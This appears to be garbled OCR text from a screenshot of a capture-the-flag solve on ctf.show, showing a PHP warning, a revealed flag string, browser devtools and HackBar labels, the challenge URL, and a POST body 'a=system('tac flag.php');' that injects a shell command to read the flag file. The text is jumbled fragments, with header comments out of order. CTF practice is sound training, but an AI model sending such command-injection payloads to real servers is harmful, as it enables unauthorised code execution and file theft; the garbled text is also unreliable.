 ??
Warning: Use of undefined constant a - assumed 'a' (this will throw an Error in a future version o
$flag="ctfshow{e84a2f20-fcc7-42aa-b569-9a5731367238}"; */ # @link: https://ctfer.com # @emai
@Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
Elements Console Sources Network Performance Memory Application Lighthouse HackB
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SST
URL
https://e0e79823-7fdd-4a69-b620-0bd69edf3581.challenge.ctf.show/1.php
enctype
Use POST method application/x-www-form-urlencoded
Body
a=system('tac flag.php');